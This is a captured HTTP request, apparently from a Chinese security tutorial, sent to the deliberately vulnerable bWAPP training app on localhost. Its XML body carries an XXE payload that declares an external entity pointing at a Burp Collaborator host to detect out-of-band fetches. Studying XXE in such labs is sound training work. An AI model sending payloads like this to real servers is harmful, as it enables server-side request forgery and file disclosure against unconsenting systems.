 Raw Params Headers Hex XML
POST /bwapp/bwapp/xxe-2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/bwapp/bwapp/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 265
Cookie: PHPSESSID=11nd71us756p8nqu9k4a7m94u5; security_level=0
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "http://7s0yw2onddampk1hrq5cjly4jvplda.burpcollaborator.net">
]>
<reset>
<login>&test;</login>
<secret>login</secret>
</reset>
发哥微课堂